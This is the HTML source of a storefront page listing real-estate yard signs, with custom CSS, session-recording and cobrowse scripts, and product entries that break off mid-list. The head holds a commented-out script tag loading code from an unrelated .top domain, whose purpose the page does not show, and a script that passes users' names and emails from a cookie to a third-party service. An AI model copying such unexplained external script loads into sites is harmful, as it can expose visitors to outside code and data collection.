            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="archive tax-product_cat term-generic-store-signs term-2075 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-brandco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="311386" class="elementor elementor-311386" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5df79bb elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5df79bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88f13b0" data-id="88f13b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdc1bed elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="bdc1bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="190" height="42" src="https://store.brandco.com/wp-content/uploads/2025/05/BrandCo-logo-1-1.png" class="attachment-large size-large wp-image-616078" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d00f01c elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d00f01c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f58a9e elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f58a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#chat">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Help</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b754f1b elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b754f1b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Generic Store Signs</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 10 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div><ul class="products columns-3">
<li class="product type-product post-650886 status-publish first instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/other-brokerages-bring-your-own-file-24x30-yard-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-1024x683.jpg" class="attachment-large size-large" alt="Other Brokerages | &#039;Bring-Your-Own-File&#039; 24x30 Yard Sign" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Other Brokerages | &#8216;Bring-Your-Own-File&#8217; 24&#215;30 Yard Sign</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span><span class="screen-reader-text">Price range: &#36;329.00 through &#36;599.00</span></span>
</a><a href="https://store.brandco.com/product/other-brokerages-bring-your-own-file-24x30-yard-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_650886" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="650886" data-product_sku="OB24X30YSBYOF" aria-label="Select options for &ldquo;Other Brokerages | &#039;Bring-Your-Own-File&#039; 24x30 Yard Sign&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_650886" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-445272 status-publish instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/24x30-black-white-geometirc-yard-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-1024x683.jpg" class="attachment-large size-large" alt="24x30 Black/White Geometirc Yard Sign" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_10-1-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">24&#215;30 Black/White Geometirc Yard Sign</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span><span class="screen-reader-text">Price range: &#36;329.00 through &#36;599.00</span></span>
</a><a href="https://store.brandco.com/product/24x30-black-white-geometirc-yard-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_445272" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="445272" data-product_sku="GS24X30BWGYS" aria-label="Select options for &ldquo;24x30 Black/White Geometirc Yard Sign&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_445272" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-445268 status-publish last instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/24x30-all-white-yard-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-1024x683.jpg" class="attachment-large size-large" alt="24x30 All White Yard Sign" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_9-1-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">24&#215;30 All White Yard Sign</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span><span class="screen-reader-text">Price range: &#36;329.00 through &#36;599.00</span></span>
</a><a href="https://store.brandco.com/product/24x30-all-white-yard-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_445268" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="445268" data-product_sku="GS24X30AWYS" aria-label="Select options for &ldquo;24x30 All White Yard Sign&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_445268" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-445264 status-publish first instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/24x30-black-and-white-yard-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-1024x683.jpg" class="attachment-large size-large" alt="24x30 Black and White Yard Sign" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_8-1-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">24&#215;30 Black and White Yard Sign</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span><span class="screen-reader-text">Price range: &#36;329.00 through &#36;599.00</span></span>
</a><a href="https://store.brandco.com/product/24x30-black-and-white-yard-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_445264" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="445264" data-product_sku="GS24X30BAWYS" aria-label="Select options for &ldquo;24x30 Black and White Yard Sign&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_445264" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-445260 status-publish instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
